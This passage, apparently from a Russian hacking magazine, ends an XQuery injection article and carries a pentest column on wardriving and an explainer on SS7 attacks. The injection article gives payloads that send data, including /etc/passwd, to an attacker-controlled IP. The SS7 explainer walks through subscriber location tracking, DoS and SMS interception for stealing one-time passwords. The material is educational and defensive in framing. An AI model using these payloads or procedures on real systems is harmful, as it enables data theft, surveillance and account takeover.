Извлечение содержимого базы данных time- и boolean-based методами процесс длительный, а область применения union-based сильно ограничена. Возникает вопрос: как получить содержимое базы в тех же случаях, в которых работают time- и boolean-based, но за меньшее время?

Кроме того, хочется узнавать о наличии XPath/XQuery injection в момент обработки запроса к базе данных. То есть чтобы база сама сообщала о срабатывании инъекции, минуя веб-приложение.

Ответом на поставленный вопрос и решением озвученной проблемы будет request-based метод. Он основан на функции doc, которая позволяет загружать в базу XML-документы, расположенные на локальной или удаленной машине. Используемая в нем конструкция имеет вид: doc(concat("Your public ip", encode-for-uri(name(/\*1 ())). В результате ее выполнения обработчиком языка **XQuery** на ваш публичный IP-адрес будет отправлен GET-запрос, в котором в качестве пути будет присутствовать содержимое корневого узла в URI-кодировке.



#### Request-based на практике

Функция **doc** также может использоваться для **XXE**-атаки на базу данных: doc(concat("Your public ip", encode-for-uri(doc("Your public ip/ **XXE.xml"))))**. При использовании этой конструкции в качестве пути будет присутствовать результат обработки XML-документа, содержащего XXE.

#### ЧТЕНИЕ ЛОКАЛЬНЫХ ФАЙЛОВ

В последнем стандарте, который получил статус рекомендации W3C в 2014 году, появилась функция unparsed-text, позволяющая обрабатывать в запросе локальные файлы как последовательность символов. При ее использовании с упомянутыми ранее методами можно читать локальные файлы. Например, прочитать содержимое /etc/passwd, используя request-based метод: doc(concat("Your public ip", encode-for-uri(unparsed-text("/etc/ passwd")))).

#### **ЗАКЛЮЧЕНИЕ**

Тема XPath/XQuery injection не ограничивается только лишь веб-приложениями и базами данных на основе **XQuery**. В следующий раз я постараюсь осветить тему обнаружения и эксплуатации уязвимостей этого класса для обработчиков на мобильных устройствах и веб-приложений, работающих базами данных, которые не основаны на XQuery. =

#### Колонка Юрия Гольцева

## **WARDRIVING B KAYECTBE** КОНСАЛТИНГОВОЙ УСЛУГИ



#### **Юрий Гольцев**

Профессиональный whitehat, специалист по иб, еженедельно проводящий множество этичных взломов крупных организаций, редактор рубрики взлом, почетный член команды ЭС.

@Ygoltsev

Тестирование на проникновение (penetration testing) — метод оценки безопасности компьютерных систем или сетей средствами моделирования атаки злоумышленника. Для кого-то это хобби, для кого-то работа, для кого-то это стиль жизни. На страницах нашего журнала мы постараемся познакомить тебя с профессией настоящего «этичного хакера», с задачами, которые перед ним ставятся, и их решениями.

#### **INTRO**

Лето — пора экзаменов и отпусков. К сожалению, отпуск не резиновый. Экзамены во всякого рода учебных заведениях - штука интересная, но для многих давно позади. Я же хочу поговорить об экзаменах, когда в роли экзаменатора выступает пентестер. Одно из таких испытаний подвигнет тебя выбраться из душного офиса и провести день на открытом воздухе, рассекая по пустым аллеям на лонгборде с ноутбуком в рюкзаке. Уверен, ты уже догадался, что речь пойдет об анализе защищенности беспроводных сетей. Если ты слышишь об этом впервые, то для начала можешь заглянуть в Википедию и почитать статью Wardriving или найти соответствующий материал из апрельского номера Х. Мы же поговорим о вардрайвинге как об услуге, востребованной среди больших компаний.

Анализ защищенности беспроводных сетей должен выявить недостатки в эксплуатации точек доступа и клиентских устройств Wi-Fi для диапазонов 2,4 и 5 ГГц с использованием технологий 802.11a/b/g/n, а также недостатки в архитектуре и организации беспроводного доступа. Услуга сводится к наглядной демонстрации того, что потенциальный злоумышленник, обладающий некото-

рыми знаниями, способен получить доступ к тестируемой беспроводной сети. Или не способен — если недостатков в реализации нет.

В большинстве случаев подобная услуга бывает востребована в рамках комплексного тестирования на проникновение. Оно подразумевает под собой внешнее, внутреннее тестирование, а также, возможно, оценку осведомленности сотрудников в вопросах ИБ. В моей практике не было случая, когда какая-то отдельная компания просила исследовать только защищенность беспроводных сетей.

Сегодня мы с тобой рассмотрим состав подобных работ, их рамки и некоторые особенности.

#### СПОТ 1. ВБЛИЗИ ОФИСА ЗАКАЗЧИКА. ОФИЦИАЛЬНАЯ ЧАСТЬ

Перед началом работ, связанных с беспроводными сетями, этичному хакеру необходимо согласовать дату и время их проведения, а также рассказать, что именно будет сделано, продублировав устно строки из ТКП, чтобы избежать недопонимания. На практике обычно вся совокупность работ, которые подразумеваются под этой услугой, занимает три рабочих дня на один объект. Объект - понятие относительное, и под ним я подразумеваю здание офиса, в котором заказчик может занимать произвольное количество этажей.

## **ВНЕШНИЙ WI-FI-АДАПТЕР**

Для анализа защищенности беспроводных сетей ты никак не сможешь обойтись без внешнего адаптера Wi-Fi, который как минимум обладает большей мощностью, чем интегрированная карта. Выбор внешнего адаптера - вопрос простой только на первый взгляд и напрямую зависит от целей, для которых его планируется использовать. Тему отлично раскрыл Олег Купреев в рамках своего выступления на первой встрече Defcon Moscow. Я настоятельно рекомендую тебе ознакомиться с материалом этой презентации. Лично я использую Atheros AR9271 AWUS036NHA от Alfa Networks, но думаю, что после доклада Олега пересмотрю свой выбор для некоторых из кейсов.

#### СПОТ 2. ПАРКИНГ И БЛИЗЛЕЖАЩАЯ ТЕРРИТОРИЯ. ДЕНЬ 1

После того как все детали и нюансы обговорены, в назначенный день пентестер появляется в офисе заказчика и проводит «рекон» (разведку) в отношении беспроводных сетей, доступных на территории. Рекон подразумевает под собой составление списка всех доступных беспроводных сетей, а также сбор информации о них и их клиентах. На практике такая разведка означает запуск airodump и неспешную прогулку по территории офиса. Рекомендую давать понятные имена файлам, которые генерит airodump, — например, floor\_1\_openspace. В дальнейшем такая привычка может существенно упростить поиск места, где был сигнал от интересующей точки доступа. Попутно желательно отмечать, какие именно точки доступа были в непосредственной близости от твоего пути. Если в здании есть и другие арендаторы, то это поможет определить, находится ли точка в офисе заказчика. В результате мы имеем список беспроводных сетей, доступных на территории нужного офиса, а также их характеристики (BSSID, CH, ENC, CIPHER, AUTH, ESSID, WPS). На рекон в большой организации может уйти до нескольких часов.

После рекона необходимо обсудить с техническим специалистом заказчика список точек доступа, легитимных для его ИС. На этом этапе, используя полученную информацию, уже можно выявить все точки доступа, которые, возможно, несанкционировано подключены к ЛВС заказчика.

Помимо территории офиса, необходимо собрать данные из всех публично доступных мест здания, в котором расположен офис, а также в теории и по возможности на практике оценить шансы на то, что сигнал будет доступен вне здания.

На основании информации, полученной на этапе рекона, этичный хакер составляет для себя список задач, каждая из которых отражает BSSID и ESSID точки доступа, а также векторы атак, которые могут быть реализованы в ее отношении. Например, task1/00:11:22:33:44:55/corp\_wifi/WPAPSK\_handshake\_ pwn - на точке используется WPA, вектор атаки - попытаться перехватить хендшейк и установить значение ключа. Грубо говоря, подобный список задач в дальнейшем можно будет использовать как опору при подготовке описания модели нарушителя. После того как разведка завершена, текущая картина защищенности беспроводных сетей почти полностью ясна. Следующая задача этичного хакера — продемонстрировать недочеты, которые были выявлены им на предыдущем этапе. Основная цель демонстрации - получение доступа к беспроводной сети. Имеется в виду не только успешное подключение к сети - сеть может быть вообще открыта для всех желающих (например, гостиничный Wi-Fi с аутентификацией после подключения), - а именно получение возможности полноценной работы с сетью наравне с легитимными пользователями. В ход идет все - от брутфорса WPS (современный аналог WEP по простоте вектора атаки) до перехвата и брутфорса хендшейков и поднятия фейковой точки доступа. На этом этапе необходимо наиболее полно продемонстрировать на практике и задокументировать возможность (или невозможность) проведения тех или иных атак. Не стоит забывать, что обязательным условием выполнения работ является соблюдение принципов конфиденциальности, целостности и доступности информации. В данном случае я особенно хочу отметить принцип доступности информации: многие пренебрегают этим на этапе демонстрации атак на беспроводные сети, к примеру безжалостно отправляя тоннами пакеты deauth. Этот процесс несложно автоматизировать - это даст выигрыш во времени. В конце рабочего дня все данные, которые можно пробрутфорсить в офлайне (например, WPA handshake), отправляются на брутфорс, если это не было сделано ранее.

#### СПОТ 3. ДОРОГА ВДАЛЬ. ДЕНЬ 2

Второй рабочий день начнется с взаимодействия с вычислительными мощностями, которые были озадачены брутфорсом. Если искомые значения найдены - хорошо, если нет - не стоит расстраиваться: это значит, что они не столь просты. После сбора всей информации необходимо встретиться с заказчиком и с техническим контактом заказчика, чтобы обсудить текущий статус - объяснить, удалось ли получить несанкционированный доступ или нет и почему. В конце этой встречи пентестер запрашивает данные для подключения ко всем перечисленным беспроводным сетям, а также конфигурации точек доступа (если это возможно) для дальнейшего анализа. Вот тут уже можно понять, каковы были реальные шансы на успех брутфорса :). Эти данные необходимы для анализа защищенности инфраструктурных ресурсов, а также для анализа защищенности сети на канальном уровне.

Беспроводные сети в организациях можно разделить на два основных типа - гостевые и корпоративные. Гостевые сети дополнительно исследуются на возможность получить доступ к корпоративной сети. Проверка всех беспроводных сетей - дело долгое, так что расслабиться не получится. Рекомендую проводить подобные работы сразу с нескольких ноутбуков, чтобы анализировать несколько сетей одновременно. К сожалению, в большинстве случаев сама задача тривиальна и нудна. На подготовку отчета уйдет от одного до трех рабочих дней в зависимости от количества информации, которую требуется в нем отразить.

#### СПОТ 4. ПОДГОТОВКА ОТЧЕТА

По итогам анализа защищенности беспроводных сетей этичный хакер предоставляет заказчику отчет. В нем должна быть отражена как минимум следующая информация:

- список точек беспроводного доступа, не соответствующих стандартам информационной безопасности (использование методов защиты, для которых есть документированные методы обхода, отсутствие механизмов защиты и так далее);
- описание всех (удачных и неудачных) попыток несанкционированного до- $\bullet$ ступа к беспроводным сетям заказчика;
- описание проблем, которые позволили осуществить несанкционирован- $\bullet$ ный доступ, а также рекомендации по их устранению;
- описание проблем, выявленных в результате анализа защищенности инфраструктуры и канального уровня, и рекомендации по их устранению; описание ошибок в конфигурации устройств точек доступа беспроводных  $\bullet$ сетей (если применимо);
- радиус действия беспроводных сетей (если применимо);  $\bullet$
- список выявленных несанкционированных беспроводных точек доступа (если применимо).

#### **OUTRO**

На практике большинство беспроводных сетей сконфигурированы почти одинаково, и, соответственно, схожи и проблемы, равно как и пути их устранения. К тому же новые методы атак в отношении механизмов защиты беспроводных сетей — штука в текущих реалиях очень редкая. Так что большая часть работ, которые следуют за реконом и сбором отчетных материалов, сводится к грамотному составлению отчетов из готовых шаблонов.

Все это на удивление не мешает подобной работе быть чертовски увлекательной и интересной. И еще. Занимаясь практической информационной безопасностью, особенно на свежем воздухе и с ноутбуком в рюкзаке, не забывай, что такие простые и замечательные вещи, как велосипед, ролики, самокат или лонгборд, помогут совместить приятное с полезным и получить удовольствие от хорошей погоды. Stay tuned! =

### ПОЛЕЗНАЯ ИНФОРМАЦИЯ

#### Общая теория по пентестам

- **Vulnerability Assessment**
- Open Source Security Testing Methodology Manual
- The Penetration Testing Execution Standard

#### Немного практики

- PentesterLab
- **Penetration Testing Practice Lab**

#### В закладки

Open Penetration Testing Bookmarks Collection

#### Материал для начинающего вардрайвера

- Вардрайвинг в нашем веке
- Aircrack-ng
- Лучшие инструменты пентестера: беспроводные сети
- Вардрайвинг, сбор информации о беспроводных сетях
- Атаки на беспроводные сети. Часть 1, Часть 2, Часть 3
- **НОWTO: Взломать Wi-Fi за 10 часов**
- Строим мощный комплекс для вардрайвинга

#### Ссылки Олега Купреева (<u>http://bit.ly/1B0ZFCS)</u>

- <u>Утилиты для взлома Wi-Fi</u>
- <u>Материалы на тему взлома Wi-Fi</u>
- 80211-tips-and-threats

# **ИГРАЕМ В АНБ**

ВЗЛОМ МОБИЛЬНОЙ СВЯЗИ ЧЕРЕЗ SS7: ПЕРЕХВАТ SMS, СЛЕЖКА И ПРОЧЕЕ



J

Сегодня, наверное, нет человека, который не пользуется мобильной связью. И мобильная связь уже не ограничивается телефонными звонками, SMS и интернетом. Зачастую к телефонному номеру привязаны банковская карта, электронная почта, аккаунты в соцсетях и на сайтах госуслуг, а также личный кабинет абонента на сайте оператора. Когда говорят о безопасности мобильной связи, обычно упоминают защищенность радиотракта и крайне редко вспоминают о сети сигнализации SS7. До последнего времени защищенность сигнальных каналов сводилась к физической безопасности.

На самом деле попасть в сигнальную сеть в технологиях традиционной телефонии было практически невозможно. Но прогресс не стоит на месте, и с начала XXI века на смену традиционной стала постепенно приходить IP-телефония. На любой персональный компьютер теперь можно установить несколько бесплатных программ, и затем знание протоколов SS7 и умение программировать, умноженные на потраченное время, превращают этот компьютер в мощный инструмент преступника — была бы фантазия.

#### НЕМНОЖКО ТЕОРИИ

Но прежде чем дать фантазии разгуляться, сделаем небольшое отступление и углубимся в технологию мобильной связи. В телефонных сетях, в том числе и мобильных, четко разделяются абонентский (голос или данные) и служебный трафик (например, для установления соединения). По сути, служебный трафик — это и есть та самая система сигнализации № 7, включающая в себя определенный набор протоколов, правил и сообщений.

Адресация узлов в мобильной связи при взаимодействии между операторами происходит не по IP-адресам, а по адресам Global Title, формат которых напоминает телефонные номера. Адреса Global Title в обязательном порядке должны входить в диапазон телефонных номеров, закрепленный за оператором связи, а если на национальном уровне диапазоны разбиваются по регионам, то и адреса Global Title узлов сети должны соответствовать региональным диапазонам.

Мы не станем здесь описывать весь стек протоколов SS7. Достаточно сказать, что для взаимодействия узлов ядра мобильного оператора используется протокол MAP — Mobile Application Part. Протокол MAP нацелен на реализацию функций, присущих именно сетям мобильной связи, таких как аутентификация и регистрация мобильного аппарата в сети, локализация абонента для совершения входящего вызова, поддержка безразрывного речевого канала связи при передвижении абонента. Каждой операции соответствуют определенные сообщения протокола MAP со своим набором параметров. Далее упоминаются различные сообщения, и по умолчанию все они будут принадлежать протоколу MAP.

Мы привыкли использовать длямобильных коммуникаций обычные телефонные номера. В технических терминах мобильной связи эти номера называются MSISDN — Mobile Subscriber Integrated Services Digital Network Number. Этот номер присваивается абоненту при заключении договора с мобильным оператором. Но в недрах сети связи абоненты адресуются по другому идентификатору — IMSI (International Mobile Subscriber Identity), который привязывается к конкретной SIM-карте. Подавляющее большинство операций требуют адресации абонента именно по IMSI, следовательно, для проведения большинства атак, направленных на конкретного абонента, злоумышленнику в первую очередь нужно узнать этот идентификатор.

Нужно также отметить, что в протоколах SS7 не заложены возможности для обеспечения таких функций, как аутентификация узлов, фильтрация сообщений по спискам доступа, динамическая маршрутизация новых узлов сети. Все это позволяет потенциальному злоумышленнику достигать поставленных целей.

#### ВАРИАНТЫ АТАК

#### Прелюдия

Итак, мы предполагаем, что злоумышленник получил доступ к сети SS7 и желает провести на тебя, читатель, ряд атак. Полагаем, что злоумышленник знает телефонный номер абонента-жертвы. Как было сказано раньше, злоумышленнику первым делом нужно получить идентификатор IMSI, соответствующий телефонному номеру жертвы. Для лучшего понимания процесса предлагаю сейчас отвлечься от самой атаки и посмотреть сперва, как работает один из простейших сервисов в мобильной связи — Short Message Service, «эсэмэски».

#### Как ходят SMS-сообщения

В первую очередь нужно отметить, что SMS-сообщения в мобильных сетях «ходят» по каналам сигнализации, совершенно не затрагивая каналы голосового и пакетного трафика. Для любой транзакции между двумя абонентами есть источник и получатель. Абонент, отправляя SMS-сообщение, указывает телефонный номер получателя и вводит текст. Однако в служебных полях сообщения содержится адрес SMS-центра: этот узел отвечает за маршрутизацию SMS-сообщений (и его адрес указан в каждом телефоне в настройках SMS-сообщений). Схема прохождения SMS-сообщения приведена на рис. 1.

- 1. Абонент Алекс отправляет SMS-сообщение абоненту Борису. Это сообщение по каналам сигнализации приходит на мобильный коммутатор MSC-1, обслуживающий абонента Алекса.
- 2. Коммутатор MSC-1 поймет, что это именно SMS, увидит в сообщении адрес SMS-центра и отправит по этому адресу SMS в сообщении MO-ForwardSM протокола MAP. Остановимся немного на этом сообщении. В нем указываются следующие данные: номер MSISDN отправителя, номер MSISDN получателя, текст SMS. И теперь SMS-центр сталкивается с непосильной задачей. Во-первых, дальнейшая передача SMS-сообщения требует знания IMSI абонента-получателя, во-вторых, SMS-центр ничего не знает о местонахождении абонента. Не забудем, что речь идет о мобильной связи, и абонент сегодня может быть в Москве, а завтра будет в Осло...
- 3. Но на самом деле не все так плохо, потому что в сети мобильной связи есть база данных абонентов — HLR, где регистрируются перемещения абонентов с точностью до коммутатора. Именно в эту базу данных обращается SMS-центр, чтобы получить IMSI абонента и адрес обслуживающего его коммутатора. SMS-центр отправляет сообщение SendRoutingInfoForSM протокола MAP, где в качестве параметра указывает номер MSISDN абонента Бориса.
- 4. Как мы сказали, в базе данных HLR хранится адрес коммутатора, обслуживающего абонента в данный момент. Кроме того, в HLR хранятся соответствия MSISDN и IMSI. Именно эти два параметра HLR и отдаст в ответном сообщении SendRoutingInfoForSM.
- 5. Теперь SMS-центр отправляет сообщение MT-ForwardSM на полученный адрес коммутатора, в котором передает текст SMS, указывает номер MSISDN отправителя (он отобразится при получении SMS), а абонента-получателя адресует по IMSI.
- 6. Принимающий коммутатор отправляет SMS-сообщение абоненту Борису, получая данные о точном местонахождении абонента в своей базе данных.

#### Получение IMSI и прочих прелестей

Итак, с помощью сообщения SendRoutingInfoForSM SMS-центр получает IMSI абонента и адрес обслуживающего коммутатора по телефонному номеру. Если принять, что в схеме прохождения SMS-сообщения Алекс и Борис являются абонентами разных сетей, то мы обнаружим, что сообщение SendRoutingInfoForSM ходит между сетями (рис. 2).

Для того чтобы SMS-центр смог сделать запрос, он должен «знать» адрес HLR чужой сети. Хотя... на самом деле это необязательно. SMS-центр может отправить сообщение SendRoutingInfoForSM, используя в качестве Global Title телефонный номер абонента-получателя. Так как адреса Global Title и телефонная нумерация находятся в едином диапазоне, сообщение будет доставлено в сеть получателя, а далее по телефонному номеру смаршрутизировано на соответствующий HLR. В ответном сообщении HLR раскроет свой адрес, а в виде параметров передаст адрес MSC и IMSI абонента.

Витоге получается, что злоумышленник, подключившийся к сети SS7, для совершения своих атак изначально может знать только лишь номер атакуемого абонента. Отправив сообщение SendRoutingInfoForSM, он получит адрес HLR, адрес MSC и IMSI абонента.

Любое из этих действий инициирует процедуру UpdateLocation, которая в базе данных HLR обновит адрес коммутатора на настоящий.

#### ОПРЕДЕЛЕНИЕ МЕСТОПОЛОЖЕНИЯ АБОНЕНТА

А теперь перейдем к настоящим атакам. Первое, что приходит на ум, — определить, где находится абонент. Наверняка в недрах мобильной сети должна быть информация о текущем положении абонента. И на самом деле она там есть, правда точность ее не всегда одинакова. Чтобы прояснить этот вопрос, придется опять погрузиться в технологию связи.

#### Структура сотовых сетей

Каждый видел антенны базовых станций сотовой связи: в городах ими усеяны практически все высотные здания. За пределами городской застройки антенны базовых станций чаще всего устанавливают на специальных мачтовых сооружениях. Базовые станции обеспечивают радиопокрытие сети, которое в идеале, конечно, должно быть без белых пятен. Базовые станции подключаются к контроллерам — BSC (Base Station Controller) в стандарте GSM и RNC (Radio Network Controller) в стандарте UMTS. Контроллеры подключаются к коммутатору MSC.

На базовой станции, как правило, устанавливают несколько антенн, каждая из которых покрывает свой сектор, или соту. Каждая сота имеет идентификатор CID — Cell ID. Соты объединяются в группы, называемые Location Area, и определяются идентификатором LAC — Location Area Code. Часто в Location Area входят все сектора, базовые станции которых подключены к одному контроллеру.

Идентификатор соты, обслуживающей абонента в каждый момент времени, хранится в базе данных контроллера. Но контроллеры — и BSC, и RNC — подключаются напрямую к коммутатору и не имеют подключений к внешним сетям. Вытянуть оттуда информацию практически невозможно.

Каждый MSC тоже имеет свою базу — VLR (Visited Location Register), где хранится информация обо всех абонентах, попавших в зону действия этого коммутатора. Там даже есть данные LAC и CID для абонентов, но значение CID обновляется только в тот момент, когда абонент переходит через границы Location Area или совершает какое-либо другое активное действие. Хотя с точки зрения сети изменение информации о новом LAC — это такая же активность, как и телефонный звонок.

Коммутатор, в отличие от контроллеров, имеет соединение с внешними сетями, и злоумышленник с доступом к SS7 может получить из его базы данных информацию о местоположении абонентов.

#### Трехходовка

Теперь, когда мы знаем, как строятся сети мобильной связи, нам легко будет разобраться в технике атаки. Первый ход абсолютно повторяет действия для получения IMSI абонента и адреса обслуживающего его коммутатора. Повторим: это делается с помощью сообщения SendRoutingInfoForSM (злоумышленник эмулирует работу SMS-центра).

На этом этапе можно было бы сразу отправить запрос в базу данных коммутатора, но в таком случае мы рискуем получить не самую точную информацию, поскольку не можем быть уверены, совершал ли телефон известного абонента какие-либо активные действия в той соте, где он сейчас находится. Чтобы знать наверняка, нам нужно заставить телефон абонента произвести подобные действия, но сделать это нужно так, чтобы абонент ничего не заметил.

Стандарт для SMS-сообщений подразумевает возможность сформировать сообщение таким образом, что оно будет невидимым для абонента, так называемое Silent SMS. Телефон принимает сообщение, но не сигнализирует о его получении и не отображает его в списке принятых SMS.

Вторым ходом злоумышленник продолжает эмулировать работу SMS-центра. Он отправляет Silent SMS искомому абоненту в сообщении MT-ForwardSM. Само сообщение отправляется на коммутатор, адрес которого был получен на первом ходе, а адресация абонента происходит по IMSI. После прохождения этого сообщения информация о местоположении абонента в базе коммутатора обновится. Теперь там содержатся данные об актуальных LAC и CID.

Осталось совсем немного — отправить запрос в коммутатор для получения данных об обслуживающей абонента соте. Это делается сообщением ProvideSubscriberInfo, которое отправляется на коммутатор, абонент адресуется по IMSI. (Как мы помним, и адрес коммутатора, и IMSI абонента у нас уже есть.) В сетях мобильной связи это сообщение используется для передачи информации о местоположении вызываемого абонента для онлайн-тарификации. Если абонент находится в роуминге, включается соответствующая тарификационная схема. Сообщение ProvideSubscriberInfo возвращает полный набор идентификаторов обслуживающей соты: MCC — Mobile Country Code, MNC — Mobile Network Code, LAC, CID. В интернете много сервисов, позволяющих по этим четырем параметрам определить географические координаты базовой станции и даже примерную зону покрытия соты. На рис. 3 показан результат определения моего местоположения в момент написания этой статьи. Точкой отмечена базовая станция, а здание, где я сижу, действительно находится в пределах указанного круга.

#### НАРУШЕНИЕ ДОСТУПНОСТИ АБОНЕНТА (DOS)

Следующая атака — DoS абонента. Для понимания техники атаки снова погрузимся в принципы работы сетей мобильной связи.

#### Регистрация абонента в роуминге

Рассмотрим сигнальный обмен и основные процессы, происходящие в сетях мобильной связи, когда абонент уезжает в другую страну и регистрируется в сети роуминг-партнера оператора (схема на рис. 4).

- 1. Абонент Алекс из сети с названием «Дом» едет в отпуск на море, выходя из самолета, включает телефон и попадает в сеть «Заграница».
- 2. Коммутатор MSC Z по первым цифрам IMSI определят страну и сеть, откуда прибыл абонент, и отправляет в эту сеть запрос на аутентификацию абонента — сообщение SendAuthenticationInfo.
- 3. Узел, который отвечает за аутентификацию и назначение ключей шифрования, называется AuC — Authentication Centre. Он определяет ключ шифрования и другую служебную информацию, необходимую для аутентификации, и отправляет ее в ответ.
- 4. После того как абонент аутентифицирован, нужно произвести его регистрацию на новом коммутаторе MSC Z. Коммутатор отправляет в сеть «Дом» запрос на регистрацию — сообщение UpdateLocation. Это сообщение приходит на HLR.
- 5. Получив сообщение UpdateLocation, HLR отправляет на коммутатор MSC D (где абонент был зарегистрирован ранее) сообщение CancelLocation, сообщая, чтобы он высвободил память от профиля абонента Алекса. Затем HLR в своей базе данных обновляет текущий адрес коммутатора на MSC Z.
- 6. В ответ на запрос регистрации HLR отправляет на MSC Z профиль абонента в сообщении InsertSubscriberData. В этом профиле указаны подключенные услуги абонента и адреса интеллектуальных платформ, если абонент подписан на соответствующие услуги. Чаще всего в качестве интеллектуальной платформы выступает среди прочего система онлайн-тарификации.

После завершения этих действий абонент Алекс может совершать и принимать звонки в сети «Заграница». При входящем вызове в HLR будет приходить запрос о местоположении абонента, и он будет направлять вызовы на MSC Z сети «Заграница».

#### Проведение атаки

Что остается сделать злоумышленнику, чтобы отправить абонента в DoS для входящих вызовов? Просто послать в домашнюю сеть абонента сообщение UpdateLocation от имени MSC. Схема сигнального обмена показана на рис. 5.

- 1. Сообщение отправляется на HLR, абонент адресуется по идентификатору IMSI (мы уже умеем получать необходимые данные). Еще один из параметров сообщения UpdateLocation — адрес нового коммутатора.
- 2. HLR в своей базе данных отвяжет реальный коммутатор. 3. HLR отправит профиль абонента на оборудование злоумышленника.
- 
- Таким образом, абонент окажется вне зоны действия сети для входящих вызо-

вов до тех пор, пока не случится одно из событий:

- абонент переместится в зону действия другого коммутатора;
- абонент перезагрузит телефон;
- абонент совершит звонок или отправит SMS-сообщение.

#### ПЕРЕХВАТ SMS

#### Следствие предыдущей атаки

Мы уже привели всю теоретическую базу, необходимую для понимания методики перехвата SMS-сообщений. Фактически перехват SMS является следствием предыдущей атаки, если в качестве поддельного MSC злоумышленник укажет адрес своего оборудования. Рассмотрим на примере, как происходит перехват SMS-сообщений (рис. 6). Считаем, что злоумышленник получил все нужные идентификаторы абонента Бориса и провел на него успешную DoS-атаку, указав в качестве фальшивого MSC адрес своего узла.

- 1. Абонент Алекс отправляет SMS-сообщение абоненту Борису, это сообщение приходит на коммутатор, обслуживающий отправителя.
- 2. Коммутатор переправляет сообщение на SMS-центр. Как мы уже знаем, это происходит в сообщении MO-ForwardSM протокола MAP.
- 3. SMS-центр не знает, где в настоящий момент находится абонент Борис, поэтому он отправляет запрос в HLR в сообщении SendRoutingInfoForSM.
- 4. Поскольку на абонента Бориса была проведена успешная DoS-атака, в базе данных HLR содержится ложная информация о его местоположении. Эту ложную информацию и отдаст HLR SMS-центру в ответном сообщении
- SendRoutingInfoForSM. 5. SMS-центр, ничего не заподозрив, направит SMS-сообщение в открытом виде на полученный адрес в сообщении MT-ForwardSM протокола MAP. А за этим адресом, как мы уже говорили, скрывается наш злоумышленник.

#### Возможности для злоумышленника

Давай предположим, какую выгоду может получить злоумышленник, перехватывая входящие абоненту SMS. Думается, что эта атака неэффективна в целях вторжения в частную переписку: сейчас люди общаются в основном в приложениях-мессенджерах. Гораздо интереснее получить одноразовый пароль из банка для осуществления платежа. Преступным группировкам, которые специализируются на взломах счетов банковских карт, зачастую для вывода средств не хватает именно одноразовых паролей.

Еще один из сценариев атак, при котором может использоваться перехват SMS, — восстановление паролей для различных интернет-сервисов: для электронной почты, социальных сетей, порталов госуслуг. Во всех этих сервисах может содержаться конфиденциальная информация, и ценность ее тем выше, чем более громким именем обладает жертва.

